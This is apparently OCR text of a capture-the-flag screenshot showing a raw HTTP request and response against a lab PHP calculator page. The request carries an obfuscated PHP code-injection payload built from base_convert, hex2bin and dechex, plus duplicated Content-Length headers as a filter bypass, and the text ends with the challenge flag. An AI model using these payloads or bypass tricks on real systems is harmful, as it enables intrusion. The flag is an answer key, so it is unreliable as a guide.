 Request
Raw Params Headers Hex
POST
/calc.php?num=base_convert(2146934604002,10,36)(hex2bin(dechex(47)).base_convert(25254448,10,3
6)) HTTP/1.1
Host: node3.buuoj.cn:28182
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Content-Length: 8
num =111
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 31 Oct 2019 03:15:30 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28182</address>
</body></html>
flag{746c5105-dcb6-40bb-ab39-80cba98f9730}
43